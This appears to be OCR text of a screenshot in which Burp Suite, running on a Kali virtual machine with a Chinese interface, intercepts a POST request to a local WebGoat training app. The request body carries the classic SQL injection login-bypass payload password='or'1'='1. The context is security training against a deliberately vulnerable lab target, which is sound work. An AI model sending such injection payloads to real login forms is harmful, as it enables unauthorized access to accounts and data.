 kali-attacker (干净-1) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 burp-StartBurp 星期五 17:37 1
Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:8087
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /WebGoat/attack?Screen=1537271095&menu=1100 HTTP/1.1
Host: 127.0.0.1:8087
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8087/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 41
Cookie: JSESSIONID=6923141D39544CD646B1026174C8B8A1; JSESSIONID=F0F1623C05866FD451F71FE06BE8FD40
Connection: close
employee_id=111&password='or'1'='1&action=Login